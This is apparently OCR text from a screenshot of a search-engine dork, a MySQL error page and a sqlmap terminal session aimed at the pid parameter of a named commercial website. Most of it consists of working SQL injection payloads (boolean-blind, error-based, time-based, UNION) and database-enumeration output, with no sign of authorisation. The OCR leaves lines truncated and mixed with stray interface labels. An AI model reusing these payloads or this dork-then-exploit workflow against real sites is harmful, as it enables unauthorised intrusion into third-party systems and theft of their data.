 inurl:p
HomeSafe
dicopro
sql inj
Google
SQL-in
inurl:p
Leach
Tri-Fo
google
google.co
GitHub
Private browsing
https://dicoproducts.com/products.php?pid=7600500'
an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''7600500''' at line 1
dhileepan — -zsh — 177×46
al disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
l laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
starting @ 19:00:29 /2024-05-31/
9:00:29] [INFO] resuming back-end DBMS 'mysql'
[19:00:29] INFO]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=7600500' AND 9214=9214 AND 'kekI'='kekI
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: pid=7600500' AND GTID_SUBSET(CONCAT(0x7162626271,(SELECT (ELT(8621=8621,1))),0x716a787071),8621) AND 'pwuf'='pwuf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pid=7600500' AND (SELECT 9019 FROM (SELECT(SLEEP(5)))YEnn) AND 'RBra'='RBra
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: pid=7600500' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162626271,0x4f75587a6d6c4d6e53564e5657704451704f7558744c4b6d53544f584163707471794f5775584641,0x716a78707
1),NULL,NULL,NULL,NULL,NULL-- -
---
[19:00:29] INFO]
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[19:00:29] [INFO] fetching tables for database: 'cbl22'
[19:00:30] [WARNING] potential permission problems detected ('command denied')
[19:00:30] [WARNING] the SQL query provided does not return any output
[19:00:30] [WARNING] the SQL query provided does not return any output
[19:00:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:00:30] [INFO] fetching number of tables for database 'cbl22'
[19:00:30] [INFO] resumed: 0
[19:00:30] [WARNING] database 'cbl22' appears to be empty
[19:00:30] [ERROR] unable to retrieve the table names for any database
No tables found
[19:00:30] [INFO] fetched data logged to text files under '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com'
[*] ending @ 19:00:30 /2024-05-31/
dhileepan@Dhileepans-MacBook-Pro ~ %
Screen Recording
2024-0...22.04 PM
burpnewprogram.j
son